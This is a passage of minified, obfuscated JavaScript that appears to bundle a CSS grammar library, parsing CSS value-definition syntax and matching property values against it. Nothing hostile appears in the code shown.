n=this[e(2444)];for(;n<this[e(2851)][e(2931)];n++){const t=this[e(2851)][e(3308)](n);if(t>=128||0===Fr[t])break}return this[e(2444)]===n&&this[e(1062)](e(201)),this[e(1729)](n)}[t(1279)](){const e=t;let n=this[e(2444)];for(;n<this[e(2851)][e(2931)];n++){const t=this[e(2851)][e(3308)](n);if(t<48||t>57)break}return this[e(2444)]===n&&this[e(1062)](e(3207)),this[e(1729)](n)}[t(1438)](){const e=t,n=this[e(2851)][e(3187)]("'",this[e(2444)]+1);return-1===n&&(this[e(2444)]=this[e(2851)][e(2931)],this[e(1062)](e(1382))),this[e(1729)](n+1)}}const Rr=123,Nr={" ":1,"&&":2,"||":3,"|":4};function Cr(e){const n=t;let r=null,o=null;return e[n(2572)](Rr),e[n(564)](),r=e[n(1279)](e),e[n(564)](),44===e[n(1728)]()?(e[n(2444)]++,e[n(564)](),125!==e[n(1728)]()&&(o=e[n(1279)](e),e[n(564)]())):o=r,e[n(2572)](125),{min:Number(r),max:o?Number(o):0}}function Wr(e,n){const r=t,o=function(t){const e=a1F;let n=null,r=!1;switch(t[e(1728)]()){case 42:t[e(2444)]++,n={min:0,max:0};break;case 43:t[e(2444)]++,n={min:1,max:0};break;case 63:t[e(2444)]++,n={min:0,max:1};break;case 35:t[e(2444)]++,r=!0,t[e(1728)]()===Rr?n=Cr(t):63===t[e(1728)]()?(t[e(2444)]++,n={min:0,max:0}):n={min:1,max:0};break;case Rr:n=Cr(t);break;default:return null}return{type:e(2072),comma:r,min:n[e(2483)],max:n[e(1269)],term:null}}(e);return null!==o?(o[r(1489)]=n,35===e[r(1728)]()&&43===e[r(3308)](e[r(2444)]-1)?Wr(e,o):o):n}function Ir(e){const n=t,r=e[n(344)]();return""===r?null:Wr(e,{type:n(1799),value:r})}function Lr(e,n){const r=t;function o(t,e){return{type:a1F(2362),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(2549)](n)[r(3080)](((t,e)=>Nr[t]-Nr[e]));n[r(2931)]>0;){i=n[r(3085)]();let t=0,s=0;for(;t<e[r(2931)];t++){const n=e[t];r(2783)===n[r(1219)]&&(n[r(2223)]===i?(-1===s&&(s=t-1),e[r(3063)](t,1),t--):(-1!==s&&t-s>1&&(e[r(3063)](s,t-s,o(e[r(1863)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(2931)]&&e[r(3063)](s,t-s,o(e[r(1863)](s,t),i))}return i}function Or(e,n){const r=t,o=Object[r(2696)](null),i=[];let s,a=null,c=e[r(2444)];for(;e[r(1728)]()!==n&&(s=Ur(e,n));)r(2293)!==s[r(1219)]&&(r(2783)===s[r(1219)]?(null!==a&&r(2783)!==a[r(1219)]||(e[r(2444)]=c,e[r(1062)](r(836))),o[s[r(2223)]]=!0):null!==a&&r(2783)!==a[r(1219)]&&(o[" "]=!0,i[r(658)]({type:r(2783),value:" "})),i[r(658)](s),a=s,c=e[r(2444)]);return null!==a&&r(2783)===a[r(1219)]&&(e[r(2444)]-=c,e[r(1062)](r(836))),{type:r(2362),terms:i,combinator:Lr(i,o)||" ",disallowEmpty:!1,explicit:!1}}function Ur(e,n){const r=t;let o=e[r(1728)]();switch(o){case 93:break;case 91:return Wr(e,function(t,e){const n=r;let o;return t[n(2572)](91),o=Or(t,e),t[n(2572)](93),o[n(1172)]=!0,33===t[n(1728)]()&&(t[n(2444)]++,o[n(1861)]=!0),o}(e,n));case 60:return 39===e[r(1708)]()?function(t){const e=r;let n;return t[e(2572)](60),t[e(2572)](39),n=t[e(2842)](),t[e(2572)](39),t[e(2572)](62),Wr(t,{type:e(812),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(2572)](60),n=t[e(2842)](),e(2806)===n){t[e(2572)](91);const n=Or(t,93);return t[e(2572)](93),t[e(2572)](62),Wr(t,{type:e(542),term:1===n[e(2401)][e(2931)]?n[e(2401)][0]:n})}return 40===t[e(1728)]()&&41===t[e(1708)]()&&(t[e(2444)]+=2,n+="()"),91===t[e(3308)](t[e(1544)](t[e(2444)]))&&(t[e(564)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2572)](91),45===t[n(1728)]()&&(t[n(344)](),i=-1),-1==i&&8734===t[n(1728)]()?t[n(344)]():(r=i*Number(t[n(1279)](t)),t[n(248)]()&&(r+=t[n(2842)]())),t[n(564)](),t[n(2572)](44),t[n(564)](),8734===t[n(1728)]()?t[n(344)]():(i=1,45===t[n(1728)]()&&(t[n(344)](),i=-1),o=i*Number(t[n(1279)](t)),t[n(248)]()&&(o+=t[n(2842)]())),t[n(2572)](93),{type:n(551),min:r,max:o}}(t)),t[e(2572)](62),Wr(t,{type:e(2205),name:n,opts:o})}(e);case 124:return{type:r(2783),value:e[r(1729)](e[r(2444)]+(124===e[r(1708)]()?2:1))};case 38:return e[r(2444)]++,e[r(2572)](38),{type:r(2783),value:"&&"};case 44:return e[r(2444)]++,{type:r(1213)};case 39:return Wr(e,{type:r(940),value:e[r(1438)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2293),value:e[r(3077)]()};case 64:return o=e[r(1708)](),e[r(248)](o)?(e[r(2444)]++,{type:r(363),name:e[r(2842)]()}):Ir(e);case 42:case 43:case 63:case 35:case 33:break;case Rr:if(o=e[r(1708)](),o<48||o>57)return Ir(e);break;default:return e[r(248)](o)?function(t){const e=r,n=t[e(2842)]();return 40===t[e(1728)]()?(t[e(2444)]++,{type:e(2074),name:n}):Wr(t,{type:e(532),name:n})}(e):Ir(e)}}function jr(e){const n=t,r=new Tr(e),o=Or(r);return r[n(2444)]!==e[n(2931)]&&r[n(1062)](n(2838)),1===o[n(2401)][n(2931)]&&n(2362)===o[n(2401)][0][n(1219)]?o[n(2401)][0]:o}const Pr=function(){},Dr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1F,o=n;n=e,t[r(1372)][r(1446)](this,e),n=o},emit(t,r,o){e[a1F(658)]({type:r,value:t,node:o?null:n})},result:()=>e}}},Hr={type:t(1333)},qr={type:t(1180)},Vr={type:t(1807)};function Br(e,n,r){const o=t;return n===Hr&&r===qr||e===Hr&&n===Hr&&r===Hr?e:("If"===e[o(1219)]&&e[o(1608)]===qr&&n===Hr&&(n=e[o(872)],e=e[o(2517)]),{type:"If",match:e,then:n,else:r})}function Zr(e){const n=t;return e[n(2931)]>2&&40===e[n(3308)](e[n(2931)]-2)&&41===e[n(3308)](e[n(2931)]-1)}function Xr(e){const n=t;return n(532)===e[n(1219)]||n(363)===e[n(1219)]||n(2074)===e[n(1219)]||n(2205)===e[n(1219)]&&Zr(e[n(1573)])}function Gr(e,n=" ",r=!1){return{type:t(2362),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Jr(e,n,r=new Set){const o=t;if(!r[o(941)](e))switch(r[o(280)](e),e[o(1219)]){case"If":e[o(2517)]=Jr(e[o(2517)],n,r),e[o(872)]=Jr(e[o(872)],n,r),e[o(1608)]=Jr(e[o(1608)],n,r);break;case o(2205):return n[e[o(1573)]]||e}return e}function Yr(e,n,r){const o=t;switch(e){case" ":{let t=Hr;for(let e=n[o(2931)]-1;e>=0;e--)t=Br(n[e],t,qr);return t}case"|":{let t=qr,e=null;for(let r=n[o(2931)]-1;r>=0;r--){let i=n[r];if(Xr(i)&&(null===e&&r>0&&Xr(n[r-1])&&(e=Object[o(2696)](null),t=Br({type:o(2381),map:e},Hr,t)),null!==e)){const t=(Zr(i[o(1573)])?i[o(1573)][o(1863)](0,-1):i[o(1573)])[o(2901)]();if(t in e==0){e[t]=i;continue}}e=null,t=Br(i,Hr,t)}return t}case"&&":{if(n[o(2931)]>5)return{type:o(1517),terms:n,all:!0};let t=qr;for(let r=n[o(2931)]-1;r>=0;r--){const i=n[r];let s;s=n[o(2931)]>1?Yr(e,n[o(3467)]((function(t){return t!==i})),!1):Hr,t=Br(i,s,t)}return t}case"||":{if(n[o(2931)]>5)return{type:o(1517),terms:n,all:!1};let t=r?Hr:qr;for(let r=n[o(2931)]-1;r>=0;r--){const i=n[r];let s;s=n[o(2931)]>1?Yr(e,n[o(3467)]((function(t){return t!==i})),!0):Hr,t=Br(i,s,t)}return t}}}function Qr(e){const n=t;if(n(341)==typeof e)return{type:n(790),fn:e};switch(e[n(1219)]){case n(2362):{let t=Yr(e[n(1894)],e[n(2401)][n(908)](Qr),!1);return e[n(1861)]&&(t=Br(t,Vr,qr)),t}case n(2072):return function(t){const e=n;let r=Hr,o=Qr(t[e(1489)]);if(0===t[e(1269)])o=Br(o,Vr,qr),r=Br(o,null,qr),r[e(872)]=Br(Hr,Hr,r),t[e(322)]&&(r[e(872)][e(1608)]=Br({type:e(1213),syntax:t},r,qr));else for(let n=t[e(2483)]||1;n<=t[e(1269)];n++)t[e(322)]&&r!==Hr&&(r=Br({type:e(1213),syntax:t},r,qr)),r=Br(o,Br(Hr,Hr,r),qr);if(0===t[e(2483)])r=Br(Hr,Hr,r);else for(let n=0;n<t[e(2483)]-1;n++)t[e(322)]&&r!==Hr&&(r=Br({type:e(1213),syntax:t},r,qr)),r=Br(o,r,qr);return r}(e);case n(542):{const t=Qr(e[n(1489)]),r=Qr(Gr([Gr([{type:n(532),name:n(3354)},{type:n(2205),name:n(308)}]),Gr([{type:n(2205),name:n(308)},Gr([{type:n(2072),comma:!1,min:0,max:0,term:Gr([{type:n(532),name:n(3333)},{type:n(2205),name:n(308)}])},{type:n(2072),comma:!1,min:0,max:0,term:Gr([{type:n(532),name:"or"},{type:n(2205),name:n(308)}])}],"|")])],"|")),o=Qr(Gr([{type:n(2205),name:n(2803)},Gr([{type:n(1799),value:"("},{type:n(2205),name:n(1622)},{type:n(1799),value:")"}]),{type:n(2205),name:n(1364)}],"|"));return Jr(o,{"!term":t,"!self":r}),Jr(r,{"!boolean-group":o}),r}case n(2205):case n(812):return{type:e[n(1219)],name:e[n(1573)],syntax:e};case n(532):return{type:e[n(1219)],name:e[n(1573)][n(2901)](),syntax:e};case n(363):return{type:e[n(1219)],name:"@"+e[n(1573)][n(2901)](),syntax:e};case n(2074):return{type:e[n(1219)],name:e[n(1573)][n(2901)]()+"(",syntax:e};case n(940):return 3===e[n(2223)][n(2931)]?{type:n(1799),value:e[n(2223)][n(2866)](1),syntax:e}:{type:e[n(1219)],value:e[n(2223)][n(2557)](1,e[n(2223)][n(2931)]-2)[n(2313)](/\\'/g,"'"),syntax:e};case n(1799):return{type:e[n(1219)],value:e[n(2223)],syntax:e};case n(1213):return{type:e[n(1219)],syntax:e};default:throw new Error(n(2353),e[n(1219)])}}function Kr(e,n){const r=t;return r(2117)==typeof e&&(e=jr(e)),{type:r(2396),match:Qr(e),syntax:n||null,source:e}}const{hasOwnProperty:$r}=Object[t(410)],to=t(1333);let eo=0;function no(e,n){const r=t;if(e[r(2931)]!==n[r(2931)])return!1;for(let t=0;t<e[r(2931)];t++){const o=n[r(3308)](t);let i=e[r(3308)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function ro(e){const n=t;return null===e||e[n(1219)]===ge||e[n(1219)]===ne||e[n(1219)]===ve||e[n(1219)]===we||e[n(1219)]===xe||function(t){const e=n;return t[e(1219)]===ae&&"?"!==t[e(2223)]}(e)}function oo(e){const n=t;return null===e||e[n(1219)]===ye||e[n(1219)]===be||e[n(1219)]===ke||e[n(1219)]===ae&&"/"===e[n(2223)]}function io(e,n,r){const o=t,i=function(t,e,n){const r=a1F;function o(){const e=a1F;do{b++,w=b<t[e(2931)]?t[b]:null}while(null!==w&&(w[e(1219)]===de||w[e(1219)]===Ae))}function i(e){const n=b+e;return n<t[a1F(2931)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:b,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1F(2980)],token:w,prev:y},o(),f=null,b>v&&(v=b)}function u(){const t=a1F;y=2===y[t(1219)]?y[t(1468)]:{type:3,syntax:d[t(2980)],token:y[t(1865)],prev:y},d=d[t(1468)]}let d=null,h=null,m=null,f=null,p=0,g=null,w=null,b=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(1219)]){case r(1333):if(null===h){if(null!==w&&(b!==t[r(2931)]-1||"\\0"!==w[r(2223)]&&"\\9"!==w[r(2223)])){e=qr;break}g=to;break}if((e=h[r(1868)])===Vr){if(h[r(956)]===y){e=qr;break}e=Hr}for(;h[r(2962)]!==d;)u();h=h[r(1468)];break;case r(1180):if(null!==f&&!1!==f)(null===m||b>m[r(2247)])&&(m=f,f=!1);else if(null===m){g=r(1180);break}e=m[r(1868)],h=m[r(3203)],d=m[r(2962)],y=m[r(956)],b=m[r(2247)],w=b<t[r(2931)]?t[b]:null,m=m[r(1468)];break;case r(2396):e=e[r(2517)];break;case"If":e[r(1608)]!==qr&&c(e[r(1608)]),e[r(872)]!==Hr&&a(e[r(872)]),e=e[r(2517)];break;case r(1517):e={type:r(1711),syntax:e,index:0,mask:0};break;case r(1711):{const t=e[r(2980)][r(2401)];if(e[r(1185)]===t[r(2931)]){if(0===e[r(3237)]||e[r(2980)][r(591)]){e=qr;break}e=Hr;break}if(e[r(3237)]===(1<<t[r(2931)])-1){e=Hr;break}for(;e[r(1185)]<t[r(2931)];e[r(1185)]++){const n=1<<e[r(1185)];if(!(e[r(3237)]&n)){c(e),a({type:r(215),syntax:e[r(2980)],mask:e[r(3237)]|n}),e=t[e[r(1185)]++];break}}break}case r(215):e={type:r(1711),syntax:e[r(2980)],index:0,mask:e[r(3237)]};break;case r(2381):if(null!==w){let t=w[r(2223)][r(2901)]();if(-1!==t[r(3187)]("\\")&&(t=t[r(2313)](/\\[09].*$/,"")),$r[r(1446)](e[r(908)],t)){e=e[r(908)][t];break}}e=qr;break;case r(790):{const t=null!==d?d[r(2427)]:null,n=b+Math[r(1776)](e.fn(w,i,t));if(!isNaN(n)&&n>b){for(;b<n;)l();e=Hr}else e=qr;break}case r(2205):case r(812):{const t=r(2205)===e[r(1219)]?r(3445):r(358),o=$r[r(1446)](n,t)?n[t][e[r(1573)]]:null;if(!o||!o[r(2517)])throw new Error(r(2114)+(r(2205)===e[r(1219)]?"<"+e[r(1573)]+">":"<'"+e[r(1573)]+"'>"));if(!1!==f&&null!==w&&r(2205)===e[r(1219)]&&(r(698)===e[r(1573)]&&w[r(1219)]===ee||r(2931)===e[r(1573)]&&"0"===w[r(2223)])){null===f&&(f=s(e,m)),e=qr;break}d={syntax:e[r(2980)],opts:e[r(2980)][r(2427)]||null!==d&&d[r(2427)]||null,prev:d},y={type:2,syntax:e[r(2980)],token:y[r(1865)],prev:y},e=o[r(559)]||o[r(2517)];break}case r(532):{const t=e[r(1573)];if(null!==w){let n=w[r(2223)];if(-1!==n[r(3187)]("\\")&&(n=n[r(2313)](/\\[09].*$/,"")),no(n,t)){l(),e=Hr;break}}e=qr;break}case r(363):case r(2074):if(null!==w&&no(w[r(2223)],e[r(1573)])){l(),e=Hr;break}e=qr;break;case r(1799):if(null!==w&&w[r(2223)]===e[r(2223)]){l(),e=Hr;break}e=qr;break;case r(1213):null!==w&&w[r(1219)]===ge?ro(y[r(1865)])?e=qr:(l(),e=oo(w)?qr:Hr):e=ro(y[r(1865)])||oo(w)?Hr:qr;break;case r(940):let o="",p=b;for(;p<t[r(2931)]&&o[r(2931)]<e[r(2223)][r(2931)];p++)o+=t[p][r(2223)];if(no(o,e[r(2223)])){for(;b<p;)l();e=Hr}else e=qr;break;default:throw new Error(r(1989)+e[r(1219)])}switch(eo+=p,g){case null:console[r(222)](r(1362)),g=r(2033),y=null;break;case to:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===i[o(2517)])return i;let s=i[o(2517)],a=i[o(2517)]={syntax:n[o(2980)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(1468)],i[e(1468)]=n,n=i,i=r;return n}(s)[o(1468)];null!==s;){switch(s[o(1219)]){case 2:a[o(2517)][o(658)](a={syntax:s[o(2980)],match:[]}),c[o(658)](a);break;case 3:c[o(3038)](),a=c[c[o(2931)]-1];break;default:a[o(2517)][o(658)]({syntax:s[o(2980)]||null,token:s[o(1865)][o(2223)],node:s[o(1865)][o(1372)]})}s=s[o(1468)]}return i}function so(e){const n=t;function r(t){const e=a1F;return null!==t&&(e(2205)===t[e(1219)]||e(812)===t[e(1219)]||e(532)===t[e(1219)])}let o=null;return null!==this[n(2534)]&&function t(i){const s=n;if(Array[s(2421)](i[s(2517)])){for(let e=0;e<i[s(2517)][s(2931)];e++)if(t(i[s(2517)][e]))return r(i[s(2980)])&&o[s(1847)](i[s(2980)]),!0}else if(i[s(1372)]===e)return o=r(i[s(2980)])?[i[s(2980)]]:[],!0;return!1}(this[n(2534)]),o}function ao(e,n){const r=t;return uo(this,e,(t=>r(2205)===t[r(1219)]&&t[r(1573)]===n))}function co(e,n){const r=t;return uo(this,e,(t=>r(812)===t[r(1219)]&&t[r(1573)]===n))}function lo(e){const n=t;return uo(this,e,(t=>n(532)===t[n(1219)]))}function uo(e,n,r){const o=t,i=so[o(1446)](e,n);return null!==i&&i[o(3079)](r)}function ho(e){const n=t;return n(1372)in e?e[n(1372)]:ho(e[n(2517)][0])}function mo(e){const n=t;return n(1372)in e?e[n(1372)]:mo(e[n(2517)][e[n(2517)][n(2931)]-1])}function fo(e,n,r,o,i){const s=t,a=[];return null!==r[s(2534)]&&function t(r){const c=s;if(null!==r[c(2980)]&&r[c(2980)][c(1219)]===o&&r[c(2980)][c(1573)]===i){const t=ho(r),o=mo(r);e[c(2980)][c(601)](n,(function(e,n,r){const i=c;if(e===t){const t=new ln;do{if(t[i(192)](n[i(1856)]),n[i(1856)]===o)break;n=n[i(2772)]}while(null!==n);a[i(658)]({parent:r,nodes:t})}}))}Array[c(2421)](r[c(2517)])&&r[c(2517)][c(1665)](t)}(r[s(2534)]),a}const{hasOwnProperty:po}=Object[t(410)];function go(e){const n=t;return n(2166)==typeof e&&isFinite(e)&&Math[n(1776)](e)===e&&e>=0}function wo(e){const n=t;return Boolean(e)&&go(e[n(2449)])&&go(e[n(2366)])&&go(e[n(1980)])}function bo(t,e){return function(n,r){const o=a1F;if(!n||n[o(3408)]!==Object)return r(n,o(1903));for(let i in n){let s=!0;if(!1!==po[o(1446)](n,i)){if(o(1219)===i)n[o(1219)]!==t&&r(n,o(971)+n[o(1219)]+o(1696)+t+"`");else if(o(1497)===i){if(null===n[o(1497)])continue;if(n[o(1497)]&&n[o(1497)][o(3408)]===Object)if(o(2117)!=typeof n[o(1497)][o(1558)])i+=o(1630);else if(wo(n[o(1497)][o(3464)])){if(wo(n[o(1497)][o(2390)]))continue;i+=o(2954)}else i+=o(484);s=!1}else if(e[o(2168)](i)){s=!1;for(let t=0;!s&&t<e[i][o(2931)];t++){const r=e[i][t];switch(r){case String:s=o(2117)==typeof n[i];break;case Boolean:s=o(2422)==typeof n[i];break;case null:s=null===n[i];break;default:o(2117)==typeof r?s=n[i]&&n[i][o(1219)]===r:Array[o(2421)](r)&&(s=n[i]instanceof ln)}}}else r(n,o(3307)+i+o(1639)+t+o(1660));s||r(n,o(1381)+t+"."+i+"`")}}for(const i in e)po[o(1446)](e,i)&&!1===po[o(1446)](n,i)&&r(n,o(2055)+t+"."+i+o(1934))}}function vo(e,n){const r=t,o=[];for(let t=0;t<e[r(2931)];t++){const i=e[t];if(i===String||i===Boolean)o[r(658)](i[r(1573)][r(2901)]());else if(null===i)o[r(658)](r(2140));else if(r(2117)==typeof i)o[r(658)](i);else{if(!Array[r(2421)](i))throw new Error(r(2893)+i+r(1874)+n+r(1519));o[r(658)](r(1273)+(vo(i,n)||r(195))+">")}}return o[r(390)](r(3238))}function yo(e,n){const r=t,o=n[r(3155)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===po[r(1446)](o,t))continue;const n=i[t]=Array[r(2421)](o[t])?o[t][r(1863)]():[o[t]];s[t]=vo(n,e+"."+t)}return{docs:s,check:bo(e,i)}}function xo(e,n,r){const o=t,i={};for(const t in e)e[t][o(2980)]&&(i[t]=r?e[t][o(2980)]:Ln(e[t][o(2980)],{compact:n}));return i}function ko(e,n,r){const o=t,i={};for(const[t,s]of Object[o(2329)](e))i[t]={prelude:s[o(3173)]&&(r?s[o(3173)][o(2980)]:Ln(s[o(3173)][o(2980)],{compact:n})),descriptors:s[o(2106)]&&xo(s[o(2106)],n,r)};return i}function Ao(t,e,n){return{matched:t,iterations:n,error:e,...r}}function _o(e,n,r,o){const i=t,s=function(t,e){const n=a1F;return n(2117)==typeof t?function(t){const e=n,r=[];return an(t,((n,o,i)=>r[e(658)]({type:n,value:t[e(1863)](o,i),node:null}))),r}(t):e[n(946)](t,Dr)}(r,e[i(2980)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2931)];n++)if(e(3289)===t[n][e(2223)][e(2901)]())return!0;return!1}(s)?Ao(null,new Error(i(2195))):(o&&(a=io(s,e[i(1162)],e)),o&&a[i(2517)]||(a=io(s,n[i(2517)],e),a[i(2517)])?Ao(a[i(2517)],null,a[i(847)]):Ao(null,new Dn(a[i(3119)],n[i(2980)],r,a),a[i(847)]))}class So{constructor(e,r,o){const i=t;if(this[i(2013)]=Jn,this[i(2980)]=r,this[i(534)]=!1,this[i(625)]={...n},this[i(150)]=Object[i(2696)](null),this[i(358)]=Object[i(2696)](null),this[i(3445)]=Object[i(2696)](null),this[i(3155)]=o||function(t){const e=i,n={};if(t[e(1372)])for(const r in t[e(1372)])if(po[e(1446)](t[e(1372)],r)){const o=t[e(1372)][r];if(!o[e(3155)])throw new Error(e(695)+r+e(800));n[r]=yo(r,o)}return n}(e),e){if(e[i(2013)]&&(this[i(2013)]=e[i(2013)]),e[i(625)])for(const t of Object[i(2549)](n))Array[i(2421)](e[i(625)][t])&&(this[i(625)][t]=e[i(625)][t]);if(e[i(3445)])for(const[t,n]of Object[i(2329)](e[i(3445)]))this[i(179)](t,n);if(e[i(534)]){this[i(534)]=!0;for(const[t,e]of Object[i(2329)]((s=this[i(625)],{...wr,...br,...vr(s)})))this[i(179)](t,e)}if(e[i(150)])for(const[t,n]of Object[i(2329)](e[i(150)]))this[i(1391)](t,n);if(e[i(358)])for(const[t,n]of Object[i(2329)](e[i(358)]))this[i(2877)](t,n)}var s;this[i(1162)]=Kr(this[i(2013)][i(390)](i(2249)))}[t(2835)](e){const n=t;function r(t,e){i[a1F(658)]({node:t,message:e})}const o=this[n(3155)],i=[];return this[n(2980)][n(601)](e,(function(t){const e=n;o[e(2168)](t[e(1219)])?o[t[e(1219)]][e(2904)](t,r):r(t,e(1144)+t[e(1219)]+"`")})),!!i[n(2931)]&&i}[t(858)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(2117)==typeof e||e&&i(2117)==typeof e[i(1219)],syntax:null,match:null,matchRef:null};return i(341)==typeof e?a[i(2517)]=Kr(e,s):(i(2117)==typeof e?Object[i(1873)](a,i(2980),{get:()=>(Object[i(1873)](a,i(2980),{value:jr(e)}),a[i(2980)])}):a[i(2980)]=e,Object[i(1873)](a,i(2517),{get:()=>(Object[i(1873)](a,i(2517),{value:Kr(a[i(2980)],s)}),a[i(2517)])}),i(812)===n&&Object[i(1873)](a,i(559),{get(){const t=i,e=a[t(2980)],n=function(e){const n=t,r=e[n(2401)][0];return!1===e[n(1172)]&&1===e[n(2401)][n(2931)]&&n(2072)===r[n(1219)]&&!0===r[n(322)]}(e)?Kr({...e,terms:[e[t(2401)][0][t(1489)]]},s):null;return Object[t(1873)](a,t(559),{value:n}),n}})),a}[t(1391)](e,n){const r=t;n&&(this[r(150)][e]={type:r(1584),name:e,prelude:n[r(3173)]?this[r(858)](n[r(3173)],r(3402),e):null,descriptors:n[r(2106)]?Object[r(2549)](n[r(2106)])[r(3138)](((t,o)=>(t[o]=this[r(858)](n[r(2106)][o],r(2175),o,e),t)),Object[r(2696)](null)):null})}[t(2877)](e,n){const r=t;n&&(this[r(358)][e]=this[r(858)](n,r(812),e))}[t(179)](e,n){const r=t;n&&(this[r(3445)][e]=this[r(858)](n,r(2205),e))}[t(989)](e){const n=t;if(!this[n(2958)](e))return new Pn(n(506),"@"+e)}[t(845)](e,n){const r=t,o=this[r(989)](e);if(o)return o;const i=this[r(2958)](e);return!i[r(3173)]&&n?new SyntaxError(r(2132)+e+r(1963)):!i[r(3173)]||n||_o(this,i[r(3173)],"",!1)[r(2534)]?void 0:new SyntaxError(r(2132)+e+r(803))}[t(2668)](e,n){const r=t,o=this[r(989)](e);if(o)return o;const i=this[r(2958)](e),s=Bn(n);return i[r(2106)]?i[r(2106)][s[r(1573)]]||i[r(2106)][s[r(2451)]]?void 0:new Pn(r(1550),n):new SyntaxError(r(2132)+e+r(733))}[t(2947)](e){const n=t;if(!this[n(359)](e))return new Pn(n(1429),e)}[t(2097)](e,n){const r=t,o=this[r(845)](e,n);if(o)return Ao(null,o);const i=this[r(2958)](e);return i[r(3173)]?_o(this,i[r(3173)],n||"",!1):Ao(null,null)}[t(436)](e,n,r){const o=t,i=this[o(2668)](e,n);if(i)return Ao(null,i);const s=this[o(2958)](e),a=Bn(n);return _o(this,s[o(2106)][a[o(1573)]]||s[o(2106)][a[o(2451)]],r,!1)}[t(2909)](e){const n=t;return n(492)!==e[n(1219)]?Ao(null,new Error(n(353))):this[n(2585)](e[n(1002)],e[n(2223)])}[t(2585)](e,n){const r=t;if(Zn(e)[r(1947)])return Ao(null,new Error(r(679)));const o=this[r(2947)](e);return o?Ao(null,o):_o(this,this[r(359)](e),n,!0)}[t(1105)](e,n){const r=t,o=this[r(3023)](e);return o?_o(this,o,n,!1):Ao(null,new Pn(r(1033),e))}[t(2517)](e,n){const r=t;return r(2117)==typeof e||e&&e[r(1219)]?(r(2117)!=typeof e&&e[r(2517)]||(e=this[r(858)](e,r(2205),r(1811))),_o(this,e,n,!1)):Ao(null,new Pn(r(1663)))}[t(1548)](e,n,r,o){return fo(this,n,this[t(2585)](e,n),r,o)}[t(1464)](e,n,r){const o=t;return fo(this,e[o(2223)],this[o(2909)](e),n,r)}[t(1879)](e,n,r){const o=t,i=[];return this[o(2980)][o(601)](e,{visit:o(492),enter:t=>{const e=o;i[e(658)][e(1598)](i,this[e(1464)](t,n,r))}}),i}[t(2958)](e,n=!0){const r=t,o=Bn(e);return(o[r(3356)]&&n?this[r(150)][o[r(1573)]]||this[r(150)][o[r(2451)]]:this[r(150)][o[r(1573)]])||null}[t(2037)](e,n=!0){const r=t,o=this[r(2958)](e,n);return o&&o[r(3173)]||null}[t(2570)](e,n){const r=t;return this[r(150)][r(2168)](e)&&this[r(150)][r(669)]&&this[r(150)][e][r(669)][n]||null}[t(359)](e,n=!0){const r=t,o=Zn(e);return(o[r(3356)]&&n?this[r(358)][o[r(1573)]]||this[r(358)][o[r(2451)]]:this[r(358)][o[r(1573)]])||null}[t(3023)](e){const n=t;return hasOwnProperty[n(1446)](this[n(3445)],e)?this[n(3445)][e]:null}[t(188)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1F;if(a[l(941)](e))return a[l(776)](e);a[l(1805)](e,!1),null!==c[l(2980)]&&function(c,u,d){const h=l;let m=Pr,f=Pr;if(m=function(c){const u=l;if(u(2205)!==c[u(1219)]&&u(812)!==c[u(1219)])return;const d=u(2205)===c[u(1219)]?t[u(3445)]:t[u(358)],h=u(2205)===c[u(1219)]?i:s;hasOwnProperty[u(1446)](d,c[u(1573)])?r(t,c[u(1573)],h,d[c[u(1573)]])&&(o[u(658)](n(e,a===i)+u(1006)+n(c[u(1573)],u(2205)===c[u(1219)])),a[u(1805)](e,!0)):(o[u(658)](n(e,a===i)+u(554)+n(c[u(1573)],u(2205)===c[u(1219)])),a[u(1805)](e,!0))},m===Pr&&f===Pr)throw new Error(h(3416));!function t(e){const n=h;switch(m[n(1446)](d,e),e[n(1219)]){case n(2362):e[n(2401)][n(1665)](t);break;case n(2072):case n(542):t(e[n(1489)]);break;case n(2205):case n(812):case n(532):case n(363):case n(2074):case n(940):case n(1799):case n(1213):break;default:throw new Error(n(2733)+e[n(1219)])}f[n(1446)](d,e)}(c)}(c[l(2980)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(3445)])r(this,t,i,this[e(3445)][t]);for(const t in this[e(358)])r(this,t,s,this[e(358)][t]);const a=[...i[e(2549)]()][e(3467)]((t=>i[e(776)](t))),c=[...s[e(2549)]()][e(3467)]((t=>s[e(776)](t)));return a[e(2931)]||c[e(2931)]?{errors:o,types:a,properties:c}:null}[t(721)](e,n){const r=t;return{generic:this[r(534)],cssWideKeywords:this[r(2013)],units:this[r(625)],types:xo(this[r(3445)],!n,e),properties:xo(this[r(358)],!n,e),atrules:ko(this[r(150)],!n,e)}}[t(522)](){const e=t;return JSON[e(2794)](this[e(721)]())}}function zo(e,n){const r=t;return r(2117)==typeof n&&/^\s*\|/[r(641)](n)?r(2117)==typeof e?e+n:n[r(2313)](/^\s*\|\s*/,""):n||null}function Eo(e,n){const r=t,o=Object[r(2696)](null);for(const[t,i]of Object[r(2329)](e))if(i){o[t]={};for(const e of Object[r(2549)](i))n[r(2340)](e)&&(o[t][e]=i[e])}return o}function Mo(e,n){const r=t,o={...e};for(const[t,i]of Object[r(2329)](n))switch(t){case r(534):o[t]=Boolean(i);break;case r(2013):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(625):o[t]={...e[t]};for(const[e,n]of Object[r(2329)](i))o[t][e]=Array[r(2421)](n)?n:[];break;case 